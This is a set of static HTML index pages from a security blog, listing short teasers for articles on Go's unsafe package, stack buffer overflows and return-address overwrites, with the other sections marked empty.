
<file: index.html>
<!doctype html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Writing — dev null notes</title>
        <link rel="stylesheet" href="/style.css" />
    </head>
    <body>
        
        <nav>
            <a href="/index.html" class="logo">dev null notes</a>
            <button class="nav-toggle" aria-expanded="false" aria-label="Toggle navigation">[menu]</button>
            <div class="nav-links">
                <a href="/pwn/index.html">pwn</a>
                <a href="/re/index.html">re</a>
                <a href="/programing/index.html">programing</a>
                <a href="/mal/index.html">mal</a>
                <a href="/web/index.html">web</a>
                <a href="/index.html">home</a>
                <a href="/about.html">about</a>
            </div>
        </nav>
        <main style="max-width: var(--wide); margin: 0 auto; padding: 20px;">
            <section>
                <h2>Writing</h2>
                
            <article>
                <a href="/programing/understanding-in-go.html">Understanding `unsafe` in Go</a>
                <p>Go spends a lot of effort convincing you that pointers are tame — bounds-checked slices, no pointer arithmetic, a GC that moves things around behind your back (well, mostly doesn&#x27;t, but reserves the right to).</p>
                <div class="meta">
                    <span>July 07, 2026</span>
                    <span>·</span>
                    <span>13 min read</span>
                    <span>·</span>
                    <span class="cat-tag">PROGRAMING</span>
                    <span>·</span><span>#go · #unsafe · #memory · #internals · #low-level</span>
                </div>
            </article>
            <article>
                <a href="/pwn/return-address-overwrite-owning-the-instruction-pointer.html">Part-2 Return Address Overwrite Owning the Instruction Pointer</a>
                <p>This article is about that mechanism in full. Not just *that* it works, but *why* it works at the CPU level, what the compiler and OS do to stop you, and how to systematically defeat every layer. We&#x27;re going from `CALL`/`RET` mnemonics all the way to remote code execution on a hardened binary.</p>
                <div class="meta">
                    <span>July 01, 2026</span>
                    <span>·</span>
                    <span>20 min read</span>
                    <span>·</span>
                    <span class="cat-tag">PWN</span>
                    <span>·</span><span>#pwn · #c</span>
                </div>
            </article>
            <article>
                <a href="/pwn/stack-based-buffer-overflow-from-zero-to-shell.html">Part-1 Stack-Based Buffer Overflow  From Zero to Shell</a>
                <p>There&#x27;s a moment every exploit developer remembers — the first time you type `python3 -c &quot;print(&#x27;A&#x27;*100)&quot;` into a terminal, pipe it into a binary, and watch `Segmentation fault` light up your screen. That crash is not a failure. That crash is a hello.</p>
                <div class="meta">
                    <span>July 01, 2026</span>
                    <span>·</span>
                    <span>20 min read</span>
                    <span>·</span>
                    <span class="cat-tag">PWN</span>
                    <span>·</span><span>#pwn · #c</span>
                </div>
            </article>
            </section>
        </main>
        <footer>
            <span>&copy; 2026 dev null notes</span>
        </footer>
        <script src="/main.js"></script>
    </body>
</html>
</file>

<file: mal/index.html>
<!doctype html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Notes // MAL — dev null notes</title>
        <link rel="stylesheet" href="/style.css" />
    </head>
    <body>
        
        <nav>
            <a href="/index.html" class="logo">dev null notes</a>
            <button class="nav-toggle" aria-expanded="false" aria-label="Toggle navigation">[menu]</button>
            <div class="nav-links">
                <a href="/pwn/index.html">pwn</a>
                <a href="/re/index.html">re</a>
                <a href="/programing/index.html">programing</a>
                <a href="/mal/index.html">mal</a>
                <a href="/web/index.html">web</a>
                <a href="/index.html">home</a>
                <a href="/about.html">about</a>
            </div>
        </nav>
        <main style="max-width: var(--wide); margin: 0 auto; padding: 20px;">
            <section>
                <h2>Notes // MAL</h2>
                <p>No notes published here yet.</p>
            </section>
        </main>
        <footer>
            <span>&copy; 2026 dev null notes</span>
        </footer>
        <script src="/main.js"></script>
    </body>
</html>
</file>

<file: programing/index.html>
<!doctype html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Notes // PROGRAMING — dev null notes</title>
        <link rel="stylesheet" href="/style.css" />
    </head>
    <body>
        
        <nav>
            <a href="/index.html" class="logo">dev null notes</a>
            <button class="nav-toggle" aria-expanded="false" aria-label="Toggle navigation">[menu]</button>
            <div class="nav-links">
                <a href="/pwn/index.html">pwn</a>
                <a href="/re/index.html">re</a>
                <a href="/programing/index.html">programing</a>
                <a href="/mal/index.html">mal</a>
                <a href="/web/index.html">web</a>
                <a href="/index.html">home</a>
                <a href="/about.html">about</a>
            </div>
        </nav>
        <main style="max-width: var(--wide); margin: 0 auto; padding: 20px;">
            <section>
                <h2>Notes // PROGRAMING</h2>
                
            <article>
                <a href="/programing/understanding-in-go.html">Understanding `unsafe` in Go</a>
                <p>Go spends a lot of effort convincing you that pointers are tame — bounds-checked slices, no pointer arithmetic, a GC that moves things around behind your back (well, mostly doesn&#x27;t, but reserves the right to).</p>
                <div class="meta">
                    <span>July 07, 2026</span>
                    <span>·</span>
                    <span>13 min read</span>
                    <span>·</span>
                    <span class="cat-tag">PROGRAMING</span>
                    <span>·</span><span>#go · #unsafe · #memory · #internals · #low-level</span>
                </div>
            </article>
            </section>
        </main>
        <footer>
            <span>&copy; 2026 dev null notes</span>
        </footer>
        <script src="/main.js"></script>
    </body>
</html>
</file>

<file: pwn/index.html>
<!doctype html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Notes // PWN — dev null notes</title>
        <link rel="stylesheet" href="/style.css" />
    </head>
    <body>
        
        <nav>
            <a href="/index.html" class="logo">dev null notes</a>
            <button class="nav-toggle" aria-expanded="false" aria-label="Toggle navigation">[menu]</button>
            <div class="nav-links">
                <a href="/pwn/index.html">pwn</a>
                <a href="/re/index.html">re</a>
                <a href="/programing/index.html">programing</a>
                <a href="/mal/index.html">mal</a>
                <a href="/web/index.html">web</a>
                <a href="/index.html">home</a>
                <a href="/about.html">about</a>
            </div>
        </nav>
        <main style="max-width: var(--wide); margin: 0 auto; padding: 20px;">
            <section>
                <h2>Notes // PWN</h2>
                
            <article>
                <a href="/pwn/return-address-overwrite-owning-the-instruction-pointer.html">Part-2 Return Address Overwrite Owning the Instruction Pointer</a>
                <p>This article is about that mechanism in full. Not just *that* it works, but *why* it works at the CPU level, what the compiler and OS do to stop you, and how to systematically defeat every layer. We&#x27;re going from `CALL`/`RET` mnemonics all the way to remote code execution on a hardened binary.</p>
                <div class="meta">
                    <span>July 01, 2026</span>
                    <span>·</span>
                    <span>20 min read</span>
                    <span>·</span>
                    <span class="cat-tag">PWN</span>
                    <span>·</span><span>#pwn · #c</span>
                </div>
            </article>
            <article>
                <a href="/pwn/stack-based-buffer-overflow-from-zero-to-shell.html">Part-1 Stack-Based Buffer Overflow  From Zero to Shell</a>
                <p>There&#x27;s a moment every exploit developer remembers — the first time you type `python3 -c &quot;print(&#x27;A&#x27;*100)&quot;` into a terminal, pipe it into a binary, and watch `Segmentation fault` light up your screen. That crash is not a failure. That crash is a hello.</p>
                <div class="meta">
                    <span>July 01, 2026</span>
                    <span>·</span>
                    <span>20 min read</span>
                    <span>·</span>
                    <span class="cat-tag">PWN</span>
                    <span>·</span><span>#pwn · #c</span>
                </div>
            </article>
            </section>
        </main>
        <footer>
            <span>&copy; 2026 dev null notes</span>
        </footer>
        <script src="/main.js"></script>
    </body>
</html>
</file>

<file: re/index.html>
<!doctype html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Notes // RE — dev null notes</title>
        <link rel="stylesheet" href="/style.css" />
    </head>
    <body>
        
        <nav>
            <a href="/index.html" class="logo">dev null notes</a>
            <button class="nav-toggle" aria-expanded="false" aria-label="Toggle navigation">[menu]</button>
            <div class="nav-links">
                <a href="/pwn/index.html">pwn</a>
                <a href="/re/index.html">re</a>
                <a href="/programing/index.html">programing</a>
                <a href="/mal/index.html">mal</a>
                <a href="/web/index.html">web</a>
                <a href="/index.html">home</a>
                <a href="/about.html">about</a>
            </div>
        </nav>
        <main style="max-width: var(--wide); margin: 0 auto; padding: 20px;">
            <section>
                <h2>Notes // RE</h2>
                <p>No notes published here yet.</p>
            </section>
        </main>
        <footer>
            <span>&copy; 2026 dev null notes</span>
        </footer>
        <script src="/main.js"></script>
    </body>
</html>
</file>

<file: web/index.html>
<!doctype html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Notes // WEB — dev null notes</title>
        <link rel="stylesheet" href="/style.css" />
    </head>
    <body>
        
        <nav>
            <a href="/index.html" class="logo">dev null notes</a>
            <button class="nav-toggle" aria-expanded="false" aria-label="Toggle navigation">[menu]</button>
            <div class="nav-links">
                <a href="/pwn/index.html">pwn</a>
                <a href="/re/index.html">re</a>
                <a href="/programing/index.html">programing</a>
                <a href="/mal/index.html">mal</a>
                <a href="/web/index.html">web</a>
                <a href="/index.html">home</a>
                <a href="/about.html">about</a>
            </div>
        </nav>
        <main style="max-width: var(--wide); margin: 0 auto; padding: 20px;">
            <section>
                <h2>Notes // WEB</h2>
                <p>No notes published here yet.</p>
            </section>
        </main>
        <footer>
            <span>&copy; 2026 dev null notes</span>
        </footer>
        <script src="/main.js"></script>
    </body>
</html>
</file>
